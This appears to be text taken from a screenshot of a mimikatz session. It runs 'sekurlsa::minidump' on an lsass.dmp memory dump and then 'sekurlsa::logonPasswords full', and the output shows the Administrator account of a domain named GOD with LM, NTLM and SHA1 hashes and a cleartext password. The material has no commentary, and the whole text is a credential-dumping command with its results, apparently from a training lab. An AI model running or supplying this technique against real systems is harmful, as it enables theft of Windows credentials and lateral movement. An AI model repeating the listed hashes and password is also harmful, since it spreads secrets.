 C:\>mimikatz.exe "sekurlsa::minidump lsass.dmp" "sekurlsa::logonPasswords full" exit
.#####.   mimikatz 2.1.1 (x64) built on Aug 13 2017 17:27:53
.## ^ ##.  "A La Vie, A L'Amour"
## / \ ##  /* * *
## \ / ##   Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
'## v ##'   http://blog.gentilkiwi.com/mimikatz             (oe.eo)
'#####'                                     with 21 modules * * */
mimikatz(commandline) # sekurlsa::minidump lsass.dmp
Switch to MINIDUMP : 'lsass.dmp'
mimikatz(commandline) # sekurlsa::logonPasswords full
Opening : 'lsass.dmp' file for minidump...
Authentication Id : 0 ; 1944294 (00000000:001daae6)
Session           : Interactive from 1
User Name         : Administrator
Domain            : GOD
Logon Server      : OWA
Logon Time        : 2021/10/4 13:14:31
SID               : S-1-5-21-2952760202-1353902439-2381784089-500
msv :
[00000003] Primary
* Username : Administrator
* Domain   : GOD
* LM       : edea194d76c77d87840ac10a764c7362
* NTLM     : 8a963371a63944419ec1adf687bb1be5
* SHA1     : 343f44056ed02360aead5618dd42e4614b5f70cf
tspkg :
* Username : Administrator
* Domain   : GOD
* Password : hongrisec@2019
wdigest :